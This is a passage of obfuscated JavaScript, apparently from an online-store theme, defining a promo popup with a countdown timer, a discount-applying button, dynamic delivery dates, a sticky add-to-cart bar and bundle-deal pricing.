_0x44bf0=a0_0x456f3a;super(),this['testMode']=this[_0x44bf0(0x444)][_0x44bf0(0x1c1)]===_0x44bf0(0xa6),this[_0x44bf0(0x39c)]=this[_0x44bf0(0x444)][_0x44bf0(0x105)],this['daysFrequency']=this[_0x44bf0(0x444)][_0x44bf0(0x84)],this['modal']=this['querySelector']('.sign-up-popup-modal'),this[_0x44bf0(0x28d)]=this['querySelector'](_0x44bf0(0x3b1)),this[_0x44bf0(0x448)]=this[_0x44bf0(0x444)][_0x44bf0(0x448)],this[_0x44bf0(0xfe)]=this[_0x44bf0(0x314)](_0x44bf0(0x374)),this[_0x44bf0(0x30f)]=document[_0x44bf0(0x15d)](_0x44bf0(0xce)),this[_0x44bf0(0x395)]=_0x44bf0(0x345)+window[_0x44bf0(0x273)][_0x44bf0(0x1df)];if(!this[_0x44bf0(0x1c1)]){if(localStorage['getItem'](this[_0x44bf0(0x395)])===null)this[_0x44bf0(0x43d)]();else{const _0x4dc049=JSON[_0x44bf0(0x228)](localStorage['getItem'](this['storageKey'])),_0x24f606=new Date(_0x4dc049[_0x44bf0(0x408)]);currentDate[_0x44bf0(0x1eb)]()>_0x24f606['getTime']()&&this[_0x44bf0(0x43d)]();}}else{if(this[_0x44bf0(0x28d)])this[_0x44bf0(0x211)]();}this[_0x44bf0(0xfe)]['forEach'](_0xe8cae8=>{const _0x3cbc52=_0x44bf0;_0xe8cae8[_0x3cbc52(0x325)](_0x3cbc52(0x27e),this[_0x3cbc52(0x298)][_0x3cbc52(0x38a)](this));});}[a0_0x456f3a(0x43d)](){const _0x144191=a0_0x456f3a;setTimeout(()=>{const _0x32eb6e=a0_0x1bb2;this['modal'][_0x32eb6e(0x132)][_0x32eb6e(0x383)](_0x32eb6e(0x2a7)),this[_0x32eb6e(0x30f)]['classList']['add'](_0x32eb6e(0x246));const _0x2c0d89=addDays(currentDate,parseInt(this[_0x32eb6e(0x1fa)])),_0x5eff9f={'next_display_date':_0x2c0d89,'dismissed':![]};localStorage['setItem'](this[_0x32eb6e(0x395)],JSON[_0x32eb6e(0x2ce)](_0x5eff9f));if(this['timer'])this[_0x32eb6e(0x211)]();},parseInt(this[_0x144191(0x39c)])*0x3e8+0xbb8);}['displayPromoTimer'](){const _0x5cc3a7=a0_0x456f3a;this[_0x5cc3a7(0x9c)]=this['querySelector'](_0x5cc3a7(0x34f)),this[_0x5cc3a7(0x159)]=this[_0x5cc3a7(0x15d)](_0x5cc3a7(0x236)),this[_0x5cc3a7(0x1db)]=parseFloat(this[_0x5cc3a7(0x448)])*0x3c,this[_0x5cc3a7(0x240)]();const _0x203a53=setInterval(()=>{const _0x2eb800=_0x5cc3a7;this[_0x2eb800(0x1db)]-=0x1,this[_0x2eb800(0x240)](),this['totalSeconds']<=0x0&&(this[_0x2eb800(0x1db)]=parseFloat(this[_0x2eb800(0x448)])*0x3c-0x2d);},0x3e8);}['updateTimer'](){const _0x5e0058=a0_0x456f3a;let _0xba3957=Math[_0x5e0058(0x3fb)](this[_0x5e0058(0x1db)]/0x3c);if(_0xba3957[_0x5e0058(0x3ef)]()[_0x5e0058(0x1a3)]===0x1)_0xba3957='0'+_0xba3957;let _0x5c6ebe=this[_0x5e0058(0x1db)]%0x3c;if(_0x5c6ebe[_0x5e0058(0x3ef)]()[_0x5e0058(0x1a3)]===0x1)_0x5c6ebe='0'+_0x5c6ebe;this['minutesSpan']['innerText']=_0xba3957,this[_0x5e0058(0x159)][_0x5e0058(0x2f3)]=_0x5c6ebe;}[a0_0x456f3a(0x298)](){const _0x5a75ee=a0_0x456f3a;this[_0x5a75ee(0x2bf)]['classList'][_0x5a75ee(0x214)]('popup-modal--active'),this[_0x5a75ee(0x30f)]['classList']['remove']('popup-overlay--active');}}customElements[a0_0x456f3a(0x1ba)](a0_0x456f3a(0x2d4),PromoPopup);initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x135bad=a0_0x456f3a;super(),this['sectionOneContainer']=this[_0x135bad(0x15d)](_0x135bad(0x147)),this[_0x135bad(0x190)]=this['querySelector'](_0x135bad(0x31c)),this[_0x135bad(0x1bf)](),document[_0x135bad(0x325)](_0x135bad(0x3f4),this['transferSections']['bind'](this));}['transferSections'](){const _0x192596=a0_0x456f3a;this[_0x192596(0x37a)]=document['querySelector'](this[_0x192596(0x444)]['sectionOneId']+_0x192596(0x93)),this['sectionTwo']=document[_0x192596(0x15d)](this[_0x192596(0x444)]['sectionTwoId']+_0x192596(0x93));if(this[_0x192596(0x37a)]&&!this[_0x192596(0x321)]['childNodes'][_0x192596(0x1a3)])this['sectionOneContainer'][_0x192596(0x293)](this['sectionOne']);if(this['sectionTwo']&&!this[_0x192596(0x190)][_0x192596(0x404)][_0x192596(0x1a3)])this[_0x192596(0x190)][_0x192596(0x293)](this[_0x192596(0x30a)]);}}customElements[a0_0x456f3a(0x1ba)](a0_0x456f3a(0x378),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x199aa1=a0_0x456f3a;super(),this[_0x199aa1(0xda)]=this['querySelector'](_0x199aa1(0x276)),this[_0x199aa1(0xda)][_0x199aa1(0x325)]('click',this[_0x199aa1(0x153)][_0x199aa1(0x38a)](this)),this['dataset'][_0x199aa1(0x2a1)]===_0x199aa1(0xa6)?this[_0x199aa1(0x153)]():this[_0x199aa1(0x424)]();}[a0_0x456f3a(0x153)](){const _0x48f03d=a0_0x456f3a;this[_0x48f03d(0x444)][_0x48f03d(0x199)]='true',this[_0x48f03d(0xda)]['disabled']=!![],this['dataset']['error']=_0x48f03d(0x262),fetch(_0x48f03d(0x1da)+this[_0x48f03d(0x444)][_0x48f03d(0x438)])[_0x48f03d(0x258)](_0x3dedca=>{const _0x13da50=_0x48f03d;if(!_0x3dedca['ok'])throw new Error(_0x13da50(0x1fc));this[_0x13da50(0x444)]['applied']='true',sessionStorage[_0x13da50(0x278)](_0x13da50(0x324)+this[_0x13da50(0x444)][_0x13da50(0x438)]+_0x13da50(0xc7),_0x13da50(0xa6));})[_0x48f03d(0x250)](_0x259537=>{const _0x3ec306=_0x48f03d;this['dataset']['error']=_0x3ec306(0xa6),this['button'][_0x3ec306(0x1a9)]=![];})['finally'](()=>{const _0x98f6a5=_0x48f03d;this[_0x98f6a5(0x444)]['loading']='false';});}[a0_0x456f3a(0x424)](){const _0x3e5174=a0_0x456f3a,_0x471a79=this['dataset'][_0x3e5174(0x438)];sessionStorage[_0x3e5174(0x23f)](_0x3e5174(0x324)+_0x471a79+_0x3e5174(0xc7))&&(this[_0x3e5174(0x444)][_0x3e5174(0x2a1)]=_0x3e5174(0xa6),this['button']['disabled']=!![],setTimeout(()=>{const _0x3786ed=_0x3e5174;fetch(_0x3786ed(0x1da)+_0x471a79)[_0x3786ed(0x250)](_0x331c25=>{const _0xdaa6fb=_0x3786ed;this[_0xdaa6fb(0x444)]['applied']=_0xdaa6fb(0x262),this[_0xdaa6fb(0xda)][_0xdaa6fb(0x1a9)]=![];});},0xbb8));}}customElements['define'](a0_0x456f3a(0x38d),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x21a033=a0_0x456f3a;super(),this[_0x21a033(0x368)]=this[_0x21a033(0x444)][_0x21a033(0x368)],this['days']=this[_0x21a033(0x10d)](this[_0x21a033(0x444)][_0x21a033(0x316)][_0x21a033(0x140)](',')),this['months']=this['dataset'][_0x21a033(0x274)][_0x21a033(0x140)](','),this[_0x21a033(0x2c2)]=this['querySelectorAll']('[data-dynamic-date=\x22true\x22]'),this[_0x21a033(0x2c7)]=this[_0x21a033(0xbd)](this['dataset'][_0x21a033(0x2c7)]||''),this['datesToSkip']=this[_0x21a033(0x379)](this[_0x21a033(0x444)][_0x21a033(0x85)]||''),this['insertDates'](),checkDateValidity(currentDate),document['addEventListener'](_0x21a033(0x3f4),_0x37380a=>{const _0x57296a=_0x21a033;this[_0x57296a(0x209)]();});}['addDaysSkipping'](_0x572f38,_0x5d5d24){const _0x5df4b3=a0_0x456f3a;let _0xaaef11=new Date(_0x572f38),_0x1d1431=Number(_0x5d5d24)||0x0;while(_0x1d1431>0x0){_0xaaef11=addDays(_0xaaef11,0x1);if(!this[_0x5df4b3(0x3a0)](_0xaaef11))_0x1d1431--;}return _0xaaef11;}[a0_0x456f3a(0xbd)](_0x6c0ca8){const _0x190c21=a0_0x456f3a,_0xe167db=new Map([[_0x190c21(0x181),0x0],[_0x190c21(0x281),0x1],['tuesday',0x2],[_0x190c21(0x3b2),0x3],[_0x190c21(0x108),0x4],['friday',0x5],['saturday',0x6]]),_0x35159c=new Set();if(!_0x6c0ca8)return _0x35159c;return _0x6c0ca8['split'](',')['forEach'](_0xac1e5f=>{const _0x58aff4=_0x190c21,_0x1091f4=_0xac1e5f[_0x58aff4(0xeb)]();if(_0xe167db[_0x58aff4(0x445)](_0x1091f4))_0x35159c[_0x58aff4(0x383)](_0xe167db[_0x58aff4(0x32f)](_0x1091f4));}),_0x35159c;}[a0_0x456f3a(0x379)](_0x268a77){const _0x416185=a0_0x456f3a,_0x505170=new Set();if(!_0x268a77)return _0x505170;return _0x268a77[_0x416185(0x140)](',')[_0x416185(0x142)](_0x3d86bb=>{const _0x10d69d=_0x416185,_0x43c2b5=_0x3d86bb[_0x10d69d(0xeb)]();if(!_0x43c2b5)return;const _0x264ea1=_0x43c2b5[_0x10d69d(0x140)]('-');if(_0x264ea1[_0x10d69d(0x1a3)]===0x2){const _0x399ef0=String(Math[_0x10d69d(0x353)](0x1,Math[_0x10d69d(0x2f6)](0xc,Number(_0x264ea1[0x0]))))[_0x10d69d(0x318)](0x2,'0'),_0x164433=String(Math[_0x10d69d(0x353)](0x1,Math[_0x10d69d(0x2f6)](0x1f,Number(_0x264ea1[0x1]))))[_0x10d69d(0x318)](0x2,'0');_0x505170[_0x10d69d(0x383)](_0x399ef0+'-'+_0x164433);}else{if(_0x264ea1[_0x10d69d(0x1a3)]===0x3){const _0x9afb1a=String(Math[_0x10d69d(0x353)](0x1,Math[_0x10d69d(0x2f6)](0xc,Number(_0x264ea1[0x1]))))[_0x10d69d(0x318)](0x2,'0'),_0x570fc5=String(Math['max'](0x1,Math[_0x10d69d(0x2f6)](0x1f,Number(_0x264ea1[0x2]))))[_0x10d69d(0x318)](0x2,'0');_0x505170[_0x10d69d(0x383)](_0x9afb1a+'-'+_0x570fc5);}}}),_0x505170;}[a0_0x456f3a(0x3a0)](_0x5049f2){const _0x4f6357=a0_0x456f3a,_0x3f122a=this['daysToSkip'][_0x4f6357(0x445)](_0x5049f2[_0x4f6357(0x264)]()),_0x11c80b=String(_0x5049f2[_0x4f6357(0x1b0)]()+0x1)[_0x4f6357(0x318)](0x2,'0'),_0x579410=String(_0x5049f2[_0x4f6357(0x287)]())[_0x4f6357(0x318)](0x2,'0'),_0x57a94e=this['datesToSkip']['has'](_0x11c80b+'-'+_0x579410);return _0x3f122a||_0x57a94e;}[a0_0x456f3a(0x31f)](_0x4002af){const _0x973927=a0_0x456f3a;let _0x464242=new Date(_0x4002af);while(this[_0x973927(0x3a0)](_0x464242)){_0x464242=addDays(_0x464242,0x1);}return _0x464242;}[a0_0x456f3a(0x209)](){const _0x42a986=a0_0x456f3a;this[_0x42a986(0x2c2)][_0x42a986(0x142)](_0x46f309=>{const _0x1227e6=_0x42a986,_0x549a55=_0x46f309[_0x1227e6(0x444)][_0x1227e6(0x359)],_0x26e23c=parseInt(_0x46f309[_0x1227e6(0x444)][_0x1227e6(0x134)]),_0x5eada9=parseInt(_0x46f309[_0x1227e6(0x444)][_0x1227e6(0x1cc)]),_0x1d9755=this[_0x1227e6(0x248)](currentDate,_0x26e23c),_0x195202=this[_0x1227e6(0x248)](currentDate,_0x5eada9);let _0x5eddd8='th';const _0xc11821=_0x1d9755['getDate']();if([0x1,0x15,0x1f][_0x1227e6(0x2bb)](_0xc11821))_0x5eddd8='st';else{if([0x2,0x16][_0x1227e6(0x2bb)](_0xc11821))_0x5eddd8='nd';else{if([0x3,0x17][_0x1227e6(0x2bb)](_0xc11821))_0x5eddd8='rd';}}let _0x2bb284='th';const _0x2bd17d=_0x195202['getDate']();if([0x1,0x15,0x1f][_0x1227e6(0x2bb)](_0x2bd17d))_0x2bb284='st';else{if([0x2,0x16]['includes'](_0x2bd17d))_0x2bb284='nd';else{if([0x3,0x17]['includes'](_0x2bd17d))_0x2bb284='rd';}}let _0x5df0bd,_0x570abc;if(this[_0x1227e6(0x368)]==='day_dd_mm')_0x5df0bd=this[_0x1227e6(0xad)][_0x1d9755[_0x1227e6(0x264)]()]+',\x20'+_0x1d9755[_0x1227e6(0x287)]()+'.\x20'+this[_0x1227e6(0x110)][_0x1d9755['getMonth']()],_0x570abc=this[_0x1227e6(0xad)][_0x195202[_0x1227e6(0x264)]()]+',\x20'+_0x195202['getDate']()+'.\x20'+this[_0x1227e6(0x110)][_0x195202[_0x1227e6(0x1b0)]()];else{if(this[_0x1227e6(0x368)]==='mm_dd')_0x5df0bd=this['months'][_0x1d9755['getMonth']()]+'\x20'+_0x1d9755[_0x1227e6(0x287)]()+_0x5eddd8,_0x570abc=this[_0x1227e6(0x110)][_0x195202[_0x1227e6(0x1b0)]()]+'\x20'+_0x195202[_0x1227e6(0x287)]()+_0x2bb284;else{if(this[_0x1227e6(0x368)]===_0x1227e6(0x1c9))_0x5df0bd=_0x1d9755[_0x1227e6(0x287)]()+'.\x20'+this[_0x1227e6(0x110)][_0x1d9755[_0x1227e6(0x1b0)]()],_0x570abc=_0x195202[_0x1227e6(0x287)]()+'.\x20'+this[_0x1227e6(0x110)][_0x195202[_0x1227e6(0x1b0)]()];else{if(this[_0x1227e6(0x368)]===_0x1227e6(0x1a1))_0x5df0bd=_0x1d9755['getDate']()+'\x20'+this[_0x1227e6(0x110)][_0x1d9755['getMonth']()],_0x570abc=_0x195202['getDate']()+'\x20'+this['months'][_0x195202[_0x1227e6(0x1b0)]()];else{if(this[_0x1227e6(0x368)]===_0x1227e6(0x42c)){const _0x19f96e=String(_0x1d9755[_0x1227e6(0x287)]())[_0x1227e6(0x318)](0x2,'0'),_0x5a4df7=String(_0x1d9755[_0x1227e6(0x1b0)]()+0x1)[_0x1227e6(0x318)](0x2,'0');_0x5df0bd=this['days'][_0x1d9755[_0x1227e6(0x264)]()]+',\x20'+_0x19f96e+'.\x20'+_0x5a4df7+'.';const _0x4217c5=String(_0x195202[_0x1227e6(0x287)]())['padStart'](0x2,'0'),_0x1cf7c3=String(_0x195202[_0x1227e6(0x1b0)]()+0x1)[_0x1227e6(0x318)](0x2,'0');_0x570abc=this[_0x1227e6(0xad)][_0x195202[_0x1227e6(0x264)]()]+',\x20'+_0x4217c5+'.\x20'+_0x1cf7c3+'.';}else{if(this[_0x1227e6(0x368)]===_0x1227e6(0x16b)){const _0x15202e=String(_0x1d9755[_0x1227e6(0x287)]())['padStart'](0x2,'0'),_0x2de56c=String(_0x1d9755['getMonth']()+0x1)['padStart'](0x2,'0');_0x5df0bd=_0x15202e+'.\x20'+_0x2de56c+'.';const _0x236197=String(_0x195202['getDate']())['padStart'](0x2,'0'),_0x32265f=String(_0x195202[_0x1227e6(0x1b0)]()+0x1)[_0x1227e6(0x318)](0x2,'0');_0x570abc=_0x236197+'.\x20'+_0x32265f+'.';}else _0x5df0bd=this[_0x1227e6(0xad)][_0x1d9755[_0x1227e6(0x264)]()]+',\x20'+this[_0x1227e6(0x110)][_0x1d9755[_0x1227e6(0x1b0)]()]+'\x20'+_0x1d9755[_0x1227e6(0x287)]()+_0x5eddd8,_0x570abc=this[_0x1227e6(0xad)][_0x195202[_0x1227e6(0x264)]()]+',\x20'+this['months'][_0x195202[_0x1227e6(0x1b0)]()]+'\x20'+_0x195202['getDate']()+_0x2bb284;}}}}}const _0x5984a5=_0x549a55[_0x1227e6(0x3ce)](_0x1227e6(0x385),_0x5df0bd),_0x35e02b=_0x5984a5[_0x1227e6(0x3ce)](_0x1227e6(0x391),_0x570abc);_0x46f309[_0x1227e6(0x375)]=_0x35e02b;});}[a0_0x456f3a(0x10d)](_0x3145de){const _0x3b4d7d=a0_0x456f3a;return _0x3145de['unshift'](_0x3145de[0x6]),_0x3145de[_0x3b4d7d(0x1a3)]=0x7,_0x3145de;}}customElements['define'](a0_0x456f3a(0x1e4),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x541d34=a0_0x456f3a;super(),this[_0x541d34(0x176)]=this[_0x541d34(0x444)][_0x541d34(0x393)]==='true',this[_0x541d34(0x3e9)]=this[_0x541d34(0x444)]['scrollBtn']===_0x541d34(0xa6),this['mainAtcBtn']=document[_0x541d34(0x15d)](_0x541d34(0xa3)+this[_0x541d34(0x444)][_0x541d34(0xf0)]),this[_0x541d34(0x207)]=document['querySelectorAll'](_0x541d34(0x41f)),this[_0x541d34(0x15e)]();this['isAfterScroll']?this['mainAtcBtn']&&(this[_0x541d34(0x3f8)](),document[_0x541d34(0x325)](_0x541d34(0x126),this[_0x541d34(0x3f8)][_0x541d34(0x38a)](this))):this[_0x541d34(0x207)][_0x541d34(0x142)](_0xe81530=>{const _0x3b7766=_0x541d34;_0xe81530['style'][_0x3b7766(0xfa)](_0x3b7766(0x28e),this[_0x3b7766(0x79)]+'px');});if(this[_0x541d34(0x3e9)]){this[_0x541d34(0x3bb)]=this[_0x541d34(0x15d)](_0x541d34(0x1b1)),this[_0x541d34(0xc8)]=document[_0x541d34(0x15d)](''+this['dataset'][_0x541d34(0xc8)][_0x541d34(0x3ce)]('id',this[_0x541d34(0x444)][_0x541d34(0xf0)]));if(this['scrollBtn']&&this[_0x541d34(0xc8)])this['scrollBtn'][_0x541d34(0x325)](_0x541d34(0x27e),this['handleScrollBtn']['bind'](this));}}[a0_0x456f3a(0x3f8)](){const _0x4c6405=a0_0x456f3a,_0x304faa=this[_0x4c6405(0xbb)][_0x4c6405(0x400)]()['top']+window[_0x4c6405(0x1d5)],_0x2d60d6=_0x304faa+this[_0x4c6405(0xbb)][_0x4c6405(0x79)];window[_0x4c6405(0x1d5)]>_0x2d60d6?(this[_0x4c6405(0x17b)][_0x4c6405(0x2f4)]='none',this[_0x4c6405(0x299)]=!![]):(this[_0x4c6405(0x17b)][_0x4c6405(0x2f4)]='',this['scrolledPast']=![]),this['floatingBtns']['forEach'](_0x4fe3b5=>{const _0x345fce=_0x4c6405;this[_0x345fce(0x299)]?_0x4fe3b5[_0x345fce(0x17b)][_0x345fce(0xfa)](_0x345fce(0x28e),this['offsetHeight']+'px'):_0x4fe3b5[_0x345fce(0x17b)][_0x345fce(0xfa)](_0x345fce(0x28e),_0x345fce(0x36c));});}[a0_0x456f3a(0x26b)](){const _0x2cbf95=a0_0x456f3a,_0xed59f9=document[_0x2cbf95(0x15d)](_0x2cbf95(0xcb)),_0x315381=_0xed59f9?_0xed59f9[_0x2cbf95(0x443)]:0x0,_0x2fe743=this[_0x2cbf95(0xc8)]['getBoundingClientRect']()[_0x2cbf95(0x38b)]+window[_0x2cbf95(0x1d5)];window[_0x2cbf95(0xb3)]({'top':_0x2fe743-_0x315381-0xf,'behavior':_0x2cbf95(0x377)});}[a0_0x456f3a(0x15e)](){const _0x4d3240=a0_0x456f3a;let _0x59b803=document[_0x4d3240(0x15d)]('.sticky-atc-footer-spacer');if(_0x59b803)return;_0x59b803=document['createElement'](_0x4d3240(0x328)),_0x59b803[_0x4d3240(0x3d7)]=_0x4d3240(0x252),_0x59b803['style']['height']=this['clientHeight']-0x1+'px',_0x59b803[_0x4d3240(0x17b)][_0x4d3240(0x1b6)]=_0x4d3240(0x3a8);const _0x23452c=document[_0x4d3240(0x15d)]('.footer');if(_0x23452c)_0x59b803[_0x4d3240(0x17b)][_0x4d3240(0x219)]=window[_0x4d3240(0x41b)](_0x23452c)[_0x4d3240(0x219)];document[_0x4d3240(0x92)][_0x4d3240(0x293)](_0x59b803);}}customElements[a0_0x456f3a(0x1ba)](a0_0x456f3a(0x3ea),StickyAtc),(function(){const _0x297271=a0_0x456f3a;if(!formatDates(currentDate,date)){var _0x545005=_0x297271(0xa8);if(!window[_0x297271(0x273)]['hostname'][_0x297271(0x2bb)](_0x545005)){}}}());class BundleDeals extends HTMLElement{constructor(){const _0x41b55d=a0_0x456f3a;super(),this['productContainers']=this[_0x41b55d(0x314)](_0x41b55d(0x195)),this[_0x41b55d(0x2c1)]=this['querySelectorAll'](_0x41b55d(0xde)),this['mediaItemImgs']=this[_0x41b55d(0x314)](_0x41b55d(0x406)),this[_0x41b55d(0xc0)]=this[_0x41b55d(0x314)]('.bundle-deals__checkbox-js'),this[_0x41b55d(0x41d)]=this[_0x41b55d(0x314)](_0x41b55d(0x380)),this[_0x41b55d(0x87)]=this[_0x41b55d(0x444)][_0x41b55d(0x87)]===_0x41b55d(0xa6),this[_0x41b55d(0x280)]=this[_0x41b55d(0x444)][_0x41b55d(0x280)]===_0x41b55d(0xa6),this[_0x41b55d(0x37b)]=this[_0x41b55d(0x314)](_0x41b55d(0x3dd)),this[_0x41b55d(0x1a2)]=this['querySelectorAll']('.bundle-deals__compare-price-js'),this['totalPrice']=this['querySelector'](_0x41b55d(0x289)),this['totalComparePrice']=this[_0x41b55d(0x15d)]('.bundle-deals__total-compare-price-js'),this[_0x41b55d(0x164)]=this[_0x41b55d(0x444)][_0x41b55d(0x164)]===_0x41b55d(0xa6),this[_0x41b55d(0x25a)]=parseFloat(this[_0x41b55d(0x444)][_0x41b55d(0x25a)]),this['fixedDiscount']=parseFloat(this[_0x41b55d(0x444)][_0x41b55d(0x320)]),this['currencySymbol']=this[_0x41b55d(0x444)][_0x41b55d(0x191)],this[_0x41b55d(0x138)]={'id_1':null,'id_2':null,'id_3':null,'id_4':null,'id_5':null},this[_0x41b55d(0x3b3)]=[],this[_0x41b55d(0x3de)](),this[_0x41b55d(0xc0)]['forEach'](_0x34b1b5=>{const _0x1629f8=_0x41b55d;_0x34b1b5[_0x1629f8(0x325)](_0x1629f8(0x121),this[_0x1629f8(0x188)]['bind'](this));}),this[_0x41b55d(0x41d)][_0x41b55d(0x142)](_0x4f0ba8=>{const _0x46578c=_0x41b55d;_0x4f0ba8['addEventListener'](_0x46578c(0x121),this[_0x46578c(0x2b4)][_0x46578c(0x38a)](this));});}[a0_0x456f3a(0x3de)](){const _0xb39480=a0_0x456f3a;this[_0xb39480(0xc0)][_0xb39480(0x142)](_0x42b8c9=>{const _0x5e9ad1=_0xb39480;this['selectedVariants'][_0x42b8c9[_0x5e9ad1(0x444)]['idIndex']]={'id':_0x42b8c9[_0x5e9ad1(0x444)]['id'],'price':_0x42b8c9[_0x5e9ad1(0x444)][_0x5e9ad1(0x2c8)],'comparePrice':_0x42b8c9['dataset'][_0x5e9ad1(0x412)],'checked':!![]};}),this[_0xb39480(0xa4)]();}[a0_0x456f3a(0x188)](_0x20b4bf){const _0x422c00=a0_0x456f3a,_0x383eef=_0x20b4bf[_0x422c00(0x33b)],_0xfc408b=_0x383eef[_0x422c00(0x17e)],_0x31dc35=parseInt(_0x383eef['dataset'][_0x422c00(0x2a3)]);this[_0x422c00(0x138)][_0x383eef[_0x422c00(0x444)][_0x422c00(0x311)]][_0x422c00(0x17e)]=_0xfc408b;const _0x132d0c=this['productContainers'][_0x31dc35],_0x4ba8a4=_0x132d0c[_0x422c00(0x314)](_0x422c00(0x277));_0xfc408b?(this['mediaItemContainers'][_0x31dc35][_0x422c00(0x132)][_0x422c00(0x214)](_0x422c00(0x89)),_0x132d0c[_0x422c00(0x132)][_0x422c00(0x214)]('bundle-deals__product--deselected'),_0x4ba8a4['forEach'](_0x19645c=>{const _0xf29769=_0x422c00;_0x19645c[_0xf29769(0x230)]('disabled');})):(this[_0x422c00(0x2c1)][_0x31dc35][_0x422c00(0x132)][_0x422c00(0x383)](_0x422c00(0x89)),_0x132d0c[_0x422c00(0x132)][_0x422c00(0x383)](_0x422c00(0x399)),_0x4ba8a4[_0x422c00(0x142)](_0x47c070=>{const _0x76f2a2=_0x422c00;_0x47c070[_0x76f2a2(0x97)](_0x76f2a2(0x1a9),'');}));this[_0x422c00(0xa4)]();if(this[_0x422c00(0x164)])this['updateTotalPrice']();}[a0_0x456f3a(0x2b4)](_0x3801d2){const _0x5ccf70=a0_0x456f3a,_0x297b9e=_0x3801d2['currentTarget'],_0xb65b2b=parseInt(_0x297b9e['dataset']['index']),_0x2fb613=Array[_0x5ccf70(0x15b)](_0x297b9e[_0x5ccf70(0x314)](_0x5ccf70(0x277)),_0x24c02a=>_0x24c02a[_0x5ccf70(0x12b)]),_0x5ccfb5=JSON[_0x5ccf70(0x228)](_0x297b9e['querySelector']('[type=\x22application/json\x22]')[_0x5ccf70(0xbf)])['filter'](_0x28990b=>_0x297b9e['querySelector'](':checked')[_0x5ccf70(0x12b)]===_0x28990b['option1']),_0x21c79b=[..._0x297b9e['querySelectorAll'](_0x5ccf70(0x17d))];updateVariantStatuses(_0x5ccfb5,_0x21c79b,this[_0x5ccf70(0x280)]);const _0x4c4c8e=JSON['parse'](_0x297b9e[_0x5ccf70(0x15d)](_0x5ccf70(0x1b8))[_0x5ccf70(0xbf)])[_0x5ccf70(0x2d6)](_0x4e857d=>{const _0x50b296=_0x5ccf70;return!_0x4e857d[_0x50b296(0x118)][_0x50b296(0x34e)]((_0x24f76a,_0x121afc)=>{return _0x2fb613[_0x121afc]===_0x24f76a;})[_0x50b296(0x2bb)](![]);});if(!_0x4c4c8e){if(this['skipNonExistent'])findAvailableVariant(_0x297b9e,_0x2fb613,![],!![],this['skipUnavailable']);return;}if(this[_0x5ccf70(0x280)]&&!_0x4c4c8e[_0x5ccf70(0x235)]){if(findAvailableVariant(_0x297b9e,_0x2fb613,![],!![],!![]))return;}let {price:_0x1a17a7,compare_at_price:_0x5220a6,featured_image:_0x321ff9}=_0x4c4c8e;_0x1a17a7=parseInt(_0x1a17a7);let _0x47c4a7=_0x5220a6?parseInt(_0x5220a6):_0x1a17a7;const _0x947fe3=_0x297b9e[_0x5ccf70(0x444)][_0x5ccf70(0x25a)]??0x1,_0x1542a2=_0x297b9e[_0x5ccf70(0x444)]['fixedDiscount']??0x0;_0x1a17a7=_0x1a17a7*_0x947fe3-_0x1542a2;if(_0x321ff9)_0x321ff9=_0x321ff9[_0x5ccf70(0x2e5)];const _0x82200=_0x4c4c8e['id'];this[_0x5ccf70(0x138)][_0x297b9e[_0x5ccf70(0x444)][_0x5ccf70(0x311)]]['id']=_0x82200,this['selectedVariants'][_0x297b9e[_0x5ccf70(0x444)][_0x5ccf70(0x311)]][_0x5ccf70(0x2c8)]=_0x1a17a7,this[_0x5ccf70(0x138)][_0x297b9e[_0x5ccf70(0x444)][_0x5ccf70(0x311)]]['comparePrice']=_0x47c4a7,this[_0x5ccf70(0xa4)](),this[_0x5ccf70(0x164)]&&(this[_0x5ccf70(0x37b)][_0xb65b2b][_0x5ccf70(0x375)]=this['currencySymbol']+(_0x1a17a7/0x64)[_0x5ccf70(0x91)](0x2),_0x47c4a7>_0x1a17a7?this['comparePrices'][_0xb65b2b][_0x5ccf70(0x375)]=this['currencySymbol']+(_0x47c4a7/0x64)[_0x5ccf70(0x91)](0x2):this['comparePrices'][_0xb65b2b][_0x5ccf70(0x375)]='',this[_0x5ccf70(0xd0)]()),_0x321ff9&&_0x321ff9[_0x5ccf70(0x1a3)]>0x0&&this[_0x5ccf70(0x356)][_0xb65b2b]&&(this[_0x5ccf70(0x356)][_0xb65b2b][_0x5ccf70(0x2e5)]=_0x321ff9);}[a0_0x456f3a(0xa4)](){const _0x3d7eaa=a0_0x456f3a,_0x1b99ca=[],_0x5c9147=this[_0x3d7eaa(0x138)];for(const _0x4c3ed4 in _0x5c9147){const _0x46ae6c=_0x5c9147[_0x4c3ed4];if(_0x46ae6c!=null&&_0x46ae6c[_0x3d7eaa(0x17e)]){const _0x3b0781=_0x1b99ca[_0x3d7eaa(0x414)](_0x5a792b=>_0x5a792b['id']===_0x46ae6c['id']);_0x3b0781<0x0?_0x1b99ca[_0x3d7eaa(0x3ec)]({'id':_0x46ae6c['id'],'quantity':0x1}):_0x1b99ca[_0x3b0781][_0x3d7eaa(0x3bc)]+=0x1;}}this[_0x3d7eaa(0x3b3)]=_0x1b99ca;}[a0_0x456f3a(0xd0)](){const _0x22bad7=a0_0x456f3a,_0x257971=[],_0x48ca9e=[],_0x46ec32=this[_0x22bad7(0x138)];for(const _0x16777c in _0x46ec32){const _0x25f37e=_0x46ec32[_0x16777c];_0x25f37e!=null&&_0x25f37e[_0x22bad7(0x17e)]&&(_0x257971[_0x22bad7(0x425)](parseInt(_0x25f37e[_0x22bad7(0x2c8)])),_0x48ca9e[_0x22bad7(0x425)](parseInt(_0x25f37e[_0x22bad7(0x412)])));}const _0x54a854=_0x257971['reduce']((_0x4cdade,_0xded47b)=>_0x4cdade+_0xded47b,0x0),_0x408e1c=_0x54a854*this[_0x22bad7(0x25a)]-this[_0x22bad7(0x320)],_0x5c3543=_0x48ca9e[_0x22bad7(0xab)]((_0x1fa827,_0x1d0867)=>_0x1fa827+_0x1d0867,0x0);this['totalPrice'][_0x22bad7(0x375)]=this[_0x22bad7(0x191)]+(_0x408e1c/0x64)['toFixed'](0x2),_0x5c3543>_0x408e1c?this[_0x22bad7(0x2ad)]['innerHTML']=this[_0x22bad7(0x191)]+(_0x5c3543/0x64)[_0x22bad7(0x91)](0x2):this[_0x22bad7(0x2ad)][_0x22bad7(0x375)]='';}}customElements[a0_0x456f3a(0x1ba)](a0_0x456f3a(0xec),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const 